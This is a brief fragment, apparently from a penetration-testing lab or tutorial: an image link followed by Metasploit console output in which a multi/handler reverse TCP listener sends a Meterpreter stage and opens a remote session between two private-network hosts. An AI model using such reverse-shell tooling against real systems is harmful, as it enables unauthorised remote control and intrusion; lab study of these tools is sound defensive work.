 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.17.132:4545
[*] Sending stage (201283 bytes) to 192.168.17.128
[*] Meterpreter session 1 opened (192.168.17.132:4545 → 192.168.17.128:57546) at 2021-10-04 00:28:33 -0400